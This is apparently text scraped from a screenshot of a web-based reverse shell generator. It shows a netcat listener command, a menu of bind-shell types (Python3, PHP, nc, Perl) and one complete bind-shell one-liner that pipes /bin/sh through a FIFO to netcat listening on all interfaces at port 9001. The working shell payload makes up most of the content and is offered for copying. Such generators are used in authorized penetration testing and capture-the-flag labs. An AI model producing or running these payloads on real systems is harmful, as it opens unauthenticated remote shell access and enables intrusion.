 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python3 Bind
PHP Bind
nc Bind
Perl Bind
🚀 rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 0.0.0.0 9001
> /tmp/f
Raw Copy